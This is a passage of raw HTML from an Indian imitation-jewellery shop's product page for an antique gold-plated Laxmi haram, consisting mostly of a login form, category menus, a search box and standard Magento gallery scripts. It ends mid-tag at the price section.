name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="nSFXqxtYW2fSufQX" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mefnZL3KNfmx" checked="checked" title="Remember&#x20;Me" /><label for="remember_mefnZL3KNfmx" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li></ul></div><div id="header-panel-bottom" class="header-panel-bottom cdz-fix-left col-sm-24"><div class="row"><div class="col-sm-16 col-md-18 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-normal" id="menu-26-691367b262927" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":1,"menu":"copy-of-codazon-links-list-1289507077","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>All Products</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 no-padding level-top parent" ><a class="menu-link" href="#"><span>Collections</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.jewelsmart.in/about-us-and-contact-information/"><span>About Jewelsmart</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/contact/"><span>Email US</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/customer/account/login/"><span>Login</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="#"><span>Accessories</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li></ul></div></nav></div></div><div class="col-md-6 col-sm-8 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jewelsmart.in/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.jewelsmart.in/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-cf-modified-08db41824ac61b86ca0c0eee-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.jewelsmart.in/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.jewelsmart.in/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.jewelsmart.in/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://www.jewelsmart.in/long-necklace-haram-designs" title="Long Necklaces">Long Necklaces</a></li> <li class="item 2"><strong>NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/IMG_3967half.JPG" /><link itemprop="image" href="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/IMG_3967half.JPG"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/IMG_3967half.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/IMG_3967half.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/IMG_3967half.JPG","caption":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/IMG_3967.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/IMG_3967.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/IMG_3967.JPG","caption":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","position":"1","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/IMG_3967half.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/IMG_3967half.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/IMG_3967half.JPG","caption":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/IMG_3967.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/IMG_3967.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/IMG_3967.JPG","caption":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","position":"1","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/IMG_3967half.JPG';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jewelsmart.in/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1#review-form"> Be the first to review this product</a></div></div><div class="product-info-price"><div 